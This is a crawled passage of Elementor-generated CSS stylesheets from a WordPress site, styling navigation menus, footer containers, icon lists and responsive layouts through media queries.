					.elementor-10891 .elementor-element.elementor-element-c2c0d6c .elementor-nav-menu--dropdown a.elementor-item-active,
					.elementor-10891 .elementor-element.elementor-element-c2c0d6c .elementor-nav-menu--dropdown a.highlighted,
					.elementor-10891 .elementor-element.elementor-element-c2c0d6c .elementor-menu-toggle:hover{color:var( --e-global-color-428bad5 );}.elementor-10891 .elementor-element.elementor-element-c2c0d6c .elementor-nav-menu--dropdown a:hover,
					.elementor-10891 .elementor-element.elementor-element-c2c0d6c .elementor-nav-menu--dropdown a.elementor-item-active,
					.elementor-10891 .elementor-element.elementor-element-c2c0d6c .elementor-nav-menu--dropdown a.highlighted{background-color:var( --e-global-color-5c25b6f );}.elementor-10891 .elementor-element.elementor-element-c2c0d6c .elementor-nav-menu--dropdown .elementor-item, .elementor-10891 .elementor-element.elementor-element-c2c0d6c .elementor-nav-menu--dropdown  .elementor-sub-item{font-family:"Roboto", Sans-serif;font-weight:400;}.elementor-10891 .elementor-element.elementor-element-9b0cfb5 .elementor-button{fill:var( --e-global-color-primary );color:var( --e-global-color-primary );background-color:var( --e-global-color-b679845 );}.elementor-10891 .elementor-element.elementor-element-ef6db7c{--display:flex;--flex-direction:column;--container-widget-width:calc( ( 1 - var( --container-widget-flex-grow ) ) * 100% );--container-widget-height:initial;--container-widget-flex-grow:0;--container-widget-align-self:initial;--flex-wrap-mobile:wrap;--justify-content:center;--align-items:center;--background-transition:0.3s;--border-radius:0px 0px 0px 0px;--padding-top:0px;--padding-bottom:0px;--padding-left:0px;--padding-right:0px;}.elementor-10891 .elementor-element.elementor-element-ef6db7c:not(.elementor-motion-effects-element-type-background), .elementor-10891 .elementor-element.elementor-element-ef6db7c > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:var( --e-global-color-428bad5 );}.elementor-10891 .elementor-element.elementor-element-ef6db7c, .elementor-10891 .elementor-element.elementor-element-ef6db7c::before{--border-transition:0.3s;}.elementor-10891 .elementor-element.elementor-element-5bb7320 .elementor-nav-menu .elementor-item{font-family:"Roboto", Sans-serif;font-size:16px;font-weight:400;}.elementor-10891 .elementor-element.elementor-element-5bb7320 .elementor-nav-menu--main .elementor-item{color:var( --e-global-color-b679845 );fill:var( --e-global-color-b679845 );}.elementor-10891 .elementor-element.elementor-element-5bb7320 .elementor-nav-menu--main .elementor-item:hover,
					.elementor-10891 .elementor-element.elementor-element-5bb7320 .elementor-nav-menu--main .elementor-item.elementor-item-active,
					.elementor-10891 .elementor-element.elementor-element-5bb7320 .elementor-nav-menu--main .elementor-item.highlighted,
					.elementor-10891 .elementor-element.elementor-element-5bb7320 .elementor-nav-menu--main .elementor-item:focus{color:var( --e-global-color-5c25b6f );fill:var( --e-global-color-5c25b6f );}.elementor-10891 .elementor-element.elementor-element-5bb7320 .elementor-nav-menu--main:not(.e--pointer-framed) .elementor-item:before,
					.elementor-10891 .elementor-element.elementor-element-5bb7320 .elementor-nav-menu--main:not(.e--pointer-framed) .elementor-item:after{background-color:var( --e-global-color-5c25b6f );}.elementor-10891 .elementor-element.elementor-element-5bb7320 .e--pointer-framed .elementor-item:before,
					.elementor-10891 .elementor-element.elementor-element-5bb7320 .e--pointer-framed .elementor-item:after{border-color:var( --e-global-color-5c25b6f );}.elementor-10891 .elementor-element.elementor-element-5bb7320 .elementor-nav-menu--dropdown a:hover,
					.elementor-10891 .elementor-element.elementor-element-5bb7320 .elementor-nav-menu--dropdown a.elementor-item-active,
					.elementor-10891 .elementor-element.elementor-element-5bb7320 .elementor-nav-menu--dropdown a.highlighted,
					.elementor-10891 .elementor-element.elementor-element-5bb7320 .elementor-menu-toggle:hover{color:var( --e-global-color-428bad5 );}.elementor-10891 .elementor-element.elementor-element-5bb7320 .elementor-nav-menu--dropdown a:hover,
					.elementor-10891 .elementor-element.elementor-element-5bb7320 .elementor-nav-menu--dropdown a.elementor-item-active,
					.elementor-10891 .elementor-element.elementor-element-5bb7320 .elementor-nav-menu--dropdown a.highlighted{background-color:var( --e-global-color-5c25b6f );}.elementor-10891 .elementor-element.elementor-element-5bb7320 .elementor-nav-menu--dropdown .elementor-item, .elementor-10891 .elementor-element.elementor-element-5bb7320 .elementor-nav-menu--dropdown  .elementor-sub-item{font-family:"Roboto", Sans-serif;font-weight:400;}@media(max-width:1024px){.elementor-10891 .elementor-element.elementor-element-cf31199 > .elementor-widget-container{margin:30px 0px 30px 0px;}}@media(min-width:768px){.elementor-10891 .elementor-element.elementor-element-62d10c8{--width:50%;}.elementor-10891 .elementor-element.elementor-element-98d3fb1{--width:50%;}.elementor-10891 .elementor-element.elementor-element-ef998ce{--width:50%;}}@media(max-width:767px){.elementor-10891 .elementor-element.elementor-element-62d10c8{--align-items:center;--container-widget-width:calc( ( 1 - var( --container-widget-flex-grow ) ) * 100% );}.elementor-10891 .elementor-element.elementor-element-cf31199 img{width:163px;}.elementor-10891 .elementor-element.elementor-element-cf31199 > .elementor-widget-container{margin:010px 0px 10px 0px;}.elementor-10891 .elementor-element.elementor-element-2747955{--n-menu-heading-justify-content:center;--n-menu-title-flex-grow:initial;--n-menu-title-justify-content:initial;--n-menu-title-justify-content-mobile:center;--n-menu-title-font-size:14px;}.elementor-10891 .elementor-element.elementor-element-c2c0d6c .elementor-nav-menu .elementor-item{font-size:14px;letter-spacing:-0.5px;word-spacing:0px;}.elementor-10891 .elementor-element.elementor-element-c2c0d6c .elementor-nav-menu--main .elementor-item{padding-left:10px;padding-right:10px;}.elementor-10891 .elementor-element.elementor-element-c2c0d6c .elementor-nav-menu--dropdown .elementor-item, .elementor-10891 .elementor-element.elementor-element-c2c0d6c .elementor-nav-menu--dropdown  .elementor-sub-item{font-size:14px;}.elementor-10891 .elementor-element.elementor-element-c2c0d6c .elementor-nav-menu--dropdown a{padding-left:0px;padding-right:0px;}.elementor-10891 .elementor-element.elementor-element-c2c0d6c .elementor-nav-menu--main > .elementor-nav-menu > li > .elementor-nav-menu--dropdown, .elementor-10891 .elementor-element.elementor-element-c2c0d6c .elementor-nav-menu__container.elementor-nav-menu--dropdown{margin-top:0px !important;}.elementor-10891 .elementor-element.elementor-element-5bb7320 .elementor-nav-menu .elementor-item{font-size:14px;letter-spacing:-0.5px;word-spacing:0px;}.elementor-10891 .elementor-element.elementor-element-5bb7320 .elementor-nav-menu--main .elementor-item{padding-left:10px;padding-right:10px;}.elementor-10891 .elementor-element.elementor-element-5bb7320 .elementor-nav-menu--dropdown .elementor-item, .elementor-10891 .elementor-element.elementor-element-5bb7320 .elementor-nav-menu--dropdown  .elementor-sub-item{font-size:14px;}.elementor-10891 .elementor-element.elementor-element-5bb7320 .elementor-nav-menu--dropdown a{padding-left:0px;padding-right:0px;}.elementor-10891 .elementor-element.elementor-element-5bb7320 .elementor-nav-menu--main > .elementor-nav-menu > li > .elementor-nav-menu--dropdown, .elementor-10891 .elementor-element.elementor-element-5bb7320 .elementor-nav-menu__container.elementor-nav-menu--dropdown{margin-top:0px !important;}}

--- FILE ---
content_type: text/css
request_url: https://strema.gr/wp-content/uploads/elementor/css/post-10906.css?ver=1719325187
body_size: 1422
content:
.elementor-10906 .elementor-element.elementor-element-66ffb452{--display:flex;--flex-direction:row;--container-widget-width:calc( ( 1 - var( --container-widget-flex-grow ) ) * 100% );--container-widget-height:100%;--container-widget-flex-grow:1;--container-widget-align-self:stretch;--flex-wrap-mobile:wrap;--align-items:stretch;--gap:0px 0px;--background-transition:0.3s;border-style:solid;--border-style:solid;border-width:1px 0px 0px 0px;--border-top-width:1px;--border-right-width:0px;--border-bottom-width:0px;--border-left-width:0px;--border-radius:0px 0px 0px 0px;--padding-top:30px;--padding-bottom:20px;--padding-left:0px;--padding-right:0px;}.elementor-10906 .elementor-element.elementor-element-66ffb452:not(.elementor-motion-effects-element-type-background), .elementor-10906 .elementor-element.elementor-element-66ffb452 > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#FFFFFF;}.elementor-10906 .elementor-element.elementor-element-66ffb452, .elementor-10906 .elementor-element.elementor-element-66ffb452::before{--border-transition:0.3s;}.elementor-10906 .elementor-element.elementor-element-15b7f95{--display:flex;--background-transition:0.3s;}.elementor-10906 .elementor-element.elementor-element-3a42ea2{text-align:left;}.elementor-10906 .elementor-element.elementor-element-3a42ea2 img{width:70%;}.elementor-10906 .elementor-element.elementor-element-3b77a52 .elementor-heading-title{font-family:"Roboto", Sans-serif;font-size:16px;font-weight:400;line-height:24px;}.elementor-10906 .elementor-element.elementor-element-79d65b47{text-align:center;}.elementor-10906 .elementor-element.elementor-element-79d65b47 .elementor-heading-title{color:#C8D5DC;font-family:"Poppins", Sans-serif;font-size:16px;font-weight:300;text-transform:none;font-style:normal;text-decoration:none;line-height:1.5em;letter-spacing:0px;}.elementor-10906 .elementor-element.elementor-element-7c5a89f6{--display:flex;--gap:24px 24px;--background-transition:0.3s;--margin-top:0px;--margin-bottom:0px;--margin-left:0px;--margin-right:0px;--padding-top:0px;--padding-bottom:0px;--padding-left:0px;--padding-right:0px;}.elementor-10906 .elementor-element.elementor-element-6cf4dee1 .elementor-heading-title{color:var( --e-global-color-428bad5 );font-family:"Poppins", Sans-serif;font-size:22px;font-weight:600;text-transform:capitalize;font-style:normal;text-decoration:none;line-height:1.2em;letter-spacing:0px;}.elementor-10906 .elementor-element.elementor-element-1adf9cec .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:last-child){padding-bottom:calc(10px/2);}.elementor-10906 .elementor-element.elementor-element-1adf9cec .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:first-child){margin-top:calc(10px/2);}.elementor-10906 .elementor-element.elementor-element-1adf9cec .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item{margin-right:calc(10px/2);margin-left:calc(10px/2);}.elementor-10906 .elementor-element.elementor-element-1adf9cec .elementor-icon-list-items.elementor-inline-items{margin-right:calc(-10px/2);margin-left:calc(-10px/2);}body.rtl .elementor-10906 .elementor-element.elementor-element-1adf9cec .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:after{left:calc(-10px/2);}body:not(.rtl) .elementor-10906 .elementor-element.elementor-element-1adf9cec .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:after{right:calc(-10px/2);}.elementor-10906 .elementor-element.elementor-element-1adf9cec .elementor-icon-list-icon i{color:var( --e-global-color-text );transition:color 0.3s;}.elementor-10906 .elementor-element.elementor-element-1adf9cec .elementor-icon-list-icon svg{fill:var( --e-global-color-text );transition:fill 0.3s;}.elementor-10906 .elementor-element.elementor-element-1adf9cec .elementor-icon-list-item:hover .elementor-icon-list-icon i{color:var( --e-global-color-text );}.elementor-10906 .elementor-element.elementor-element-1adf9cec .elementor-icon-list-item:hover .elementor-icon-list-icon svg{fill:var( --e-global-color-text );}.elementor-10906 .elementor-element.elementor-element-1adf9cec{--e-icon-list-icon-size:14px;--icon-vertical-offset:0px;}.elementor-10906 .elementor-element.elementor-element-1adf9cec .elementor-icon-list-item > .elementor-icon-list-text, .elementor-10906 .elementor-element.elementor-element-1adf9cec .elementor-icon-list-item > a{font-family:"Poppins", Sans-serif;font-size:16px;font-weight:300;text-transform:none;font-style:normal;text-decoration:none;line-height:1.5em;letter-spacing:0px;}.elementor-10906 .elementor-element.elementor-element-1adf9cec .elementor-icon-list-text{color:var( --e-global-color-text );transition:color 0.3s;}.elementor-10906 .elementor-element.elementor-element-39d7d290{--display:flex;--gap:24px 24px;--background-transition:0.3s;--margin-top:0px;--margin-bottom:0px;--margin-left:0px;--margin-right:0px;--padding-top:0px;--padding-bottom:0px;--padding-left:0px;--padding-right:0px;}.elementor-10906 .elementor-element.elementor-element-11edf29b .elementor-heading-title{color:var( --e-global-color-428bad5 );font-family:"Poppins", Sans-serif;font-size:22px;font-weight:600;text-transform:capitalize;font-style:normal;text-decoration:none;line-height:1.2em;letter-spacing:0px;}.elementor-10906 .elementor-element.elementor-element-baae2dd .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:last-child){padding-bottom:calc(10px/2);}.elementor-10906 .elementor-element.elementor-element-baae2dd .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:first-child){margin-top:calc(10px/2);}.elementor-10906 .elementor-element.elementor-element-baae2dd .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item{margin-right:calc(10px/2);margin-left:calc(10px/2);}.elementor-10906 .elementor-element.elementor-element-baae2dd .elementor-icon-list-items.elementor-inline-items{margin-right:calc(-10px/2);margin-left:calc(-10px/2);}body.rtl .elementor-10906 .elementor-element.elementor-element-baae2dd .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:after{left:calc(-10px/2);}body:not(.rtl) .elementor-10906 .elementor-element.elementor-element-baae2dd .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:after{right:calc(-10px/2);}.elementor-10906 .elementor-element.elementor-element-baae2dd .elementor-icon-list-icon i{color:var( --e-global-color-text );transition:color 0.3s;}.elementor-10906 .elementor-element.elementor-element-baae2dd .elementor-icon-list-icon svg{fill:var( --e-global-color-text );transition:fill 0.3s;}.elementor-10906 .elementor-element.elementor-element-baae2dd .elementor-icon-list-item:hover .elementor-icon-list-icon i{color:var( --e-global-color-text );}.elementor-10906 .elementor-element.elementor-element-baae2dd .elementor-icon-list-item:hover .elementor-icon-list-icon svg{fill:var( --e-global-color-text );}.elementor-10906 .elementor-element.elementor-element-baae2dd{--e-icon-list-icon-size:14px;--icon-vertical-offset:0px;}.elementor-10906 .elementor-element.elementor-element-baae2dd .elementor-icon-list-item > .elementor-icon-list-text, .elementor-10906 .elementor-element.elementor-element-baae2dd .elementor-icon-list-item > a{font-family:"Poppins", Sans-serif;font-size:16px;font-weight:300;text-transform:none;font-style:normal;text-decoration:none;line-height:1.5em;letter-spacing:0px;}.elementor-10906 .elementor-element.elementor-element-baae2dd .elementor-icon-list-text{color:var( --e-global-color-text );transition:color 0.3s;}.elementor-10906 .elementor-element.elementor-element-2118e888{--display:flex;--gap:20px 20px;--background-transition:0.3s;--padding-top:0px;--padding-bottom:0px;--padding-left:0px;--padding-right:0px;}.elementor-10906 .elementor-element.elementor-element-7af5d4a7 iframe{height:250px;filter:brightness( 100% ) contrast( 100% ) saturate( 0% ) blur( 0px ) hue-rotate( 0deg );}.elementor-10906 .elementor-element.elementor-element-63eefae7{--display:flex;--min-height:45px;--flex-direction:row;--container-widget-width:calc( ( 1 - var( --container-widget-flex-grow ) ) * 100% );--container-widget-height:100%;--container-widget-flex-grow:1;--container-widget-align-self:stretch;--flex-wrap-mobile:wrap;--justify-content:center;--align-items:stretch;--gap:0px 0px;--background-transition:0.3s;--padding-top:4px;--padding-bottom:0px;--padding-left:0px;--padding-right:0px;}.elementor-10906 .elementor-element.elementor-element-63eefae7:not(.elementor-motion-effects-element-type-background), .elementor-10906 .elementor-element.elementor-element-63eefae7 > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:var( --e-global-color-text );}.elementor-10906 .elementor-element.elementor-element-63eefae7, .elementor-10906 .elementor-element.elementor-element-63eefae7::before{--border-transition:0.3s;}@media(max-width:1024px){.elementor-10906 .elementor-element.elementor-element-66ffb452{--flex-wrap:wrap;--padding-top:8%;--padding-bottom:8%;--padding-left:4%;--padding-right:4%;}.elementor-10906 .elementor-element.elementor-element-79d65b47 .elementor-heading-title{font-size:14px;}.elementor-10906 .elementor-element.elementor-element-7c5a89f6{--padding-top:0%;--padding-bottom:0%;--padding-left:4%;--padding-right:0%;}.elementor-10906 .elementor-element.elementor-element-1adf9cec .elementor-icon-list-item > .elementor-icon-list-text, .elementor-10906 .elementor-element.elementor-element-1adf9cec .elementor-icon-list-item > a{font-size:14px;}.elementor-10906 .elementor-element.elementor-element-39d7d290{--padding-top:0%;--padding-bottom:0%;--padding-left:4%;--padding-right:0%;}.elementor-10906 .elementor-element.elementor-element-baae2dd .elementor-icon-list-item > .elementor-icon-list-text, .elementor-10906 .elementor-element.elementor-element-baae2dd .elementor-icon-list-item > a{font-size:14px;}.elementor-10906 .elementor-element.elementor-element-2118e888{--margin-top:8%;--margin-bottom:0%;--margin-left:0%;--margin-right:0%;}}@media(max-width:767px){.elementor-10906 .elementor-element.elementor-element-66ffb452{--padding-top:20%;--padding-bottom:20%;--padding-left:6%;--padding-right:6%;}.elementor-10906 .elementor-element.elementor-element-7c5a89f6{--width:50%;--padding-top:0%;--padding-bottom:0%;--padding-left:4%;--padding-right:0%;}.elementor-10906 .elementor-element.elementor-element-6cf4dee1 .elementor-heading-title{font-size:18px;}.elementor-10906 .elementor-element.elementor-element-1adf9cec .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:last-child){padding-bottom:calc(8px/2);}.elementor-10906 .elementor-element.elementor-element-1adf9cec .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:first-child){margin-top:calc(8px/2);}.elementor-10906 .elementor-element.elementor-element-1adf9cec .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item{margin-right:calc(8px/2);margin-left:calc(8px/2);}.elementor-10906 .elementor-element.elementor-element-1adf9cec .elementor-icon-list-items.elementor-inline-items{margin-right:calc(-8px/2);margin-left:calc(-8px/2);}body.rtl .elementor-10906 .elementor-element.elementor-element-1adf9cec .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:after{left:calc(-8px/2);}body:not(.rtl) .elementor-10906 .elementor-element.elementor-element-1adf9cec .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:after{right:calc(-8px/2);}.elementor-10906 .elementor-element.elementor-element-39d7d290{--width:50%;--padding-top:0%;--padding-bottom:0%;--padding-left:0%;--padding-right:4%;}.elementor-10906 .elementor-element.elementor-element-11edf29b .elementor-heading-title{font-size:18px;}.elementor-10906 .elementor-element.elementor-element-baae2dd .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:last-child){padding-bottom:calc(8px/2);}.elementor-10906 .elementor-element.elementor-element-baae2dd .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:first-child){margin-top:calc(8px/2);}.elementor-10906 .elementor-element.elementor-element-baae2dd .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item{margin-right:calc(8px/2);margin-left:calc(8px/2);}.elementor-10906 .elementor-element.elementor-element-baae2dd .elementor-icon-list-items.elementor-inline-items{margin-right:calc(-8px/2);margin-left:calc(-8px/2);}body.rtl .elementor-10906 .elementor-element.elementor-element-baae2dd .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:after{left:calc(-8px/2);}body:not(.rtl) .elementor-10906 .elementor-element.elementor-element-baae2dd .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:after{right:calc(-8px/2);}.elementor-10906 .elementor-element.elementor-element-2118e888{--margin-top:20%;--margin-bottom:20%;--margin-left:0%;--margin-right:0%;}}@media(min-width:768px){.elementor-10906 .elementor-element.elementor-element-66ffb452{--content-width:1200px;}.elementor-10906 .elementor-element.elementor-element-15b7f95{--width:20%;}.elementor-10906 .elementor-element.elementor-element-7c5a89f6{--width:20%;}.elementor-10906 .elementor-element.elementor-element-39d7d290{--width:20%;}.elementor-10906 .elementor-element.elementor-element-2118e888{--width:40%;}.elementor-10906 .elementor-element.elementor-element-63eefae7{--content-width:1790px;}}@media(max-width:1024px) and (min-width:768px){.elementor-10906 .elementor-element.elementor-element-7c5a89f6{--width:32%;}.elementor-10906 .elementor-element.elementor-element-39d7d290{--width:32%;}.elementor-10906 .elementor-element.elementor-element-2118e888{--width:100%;}}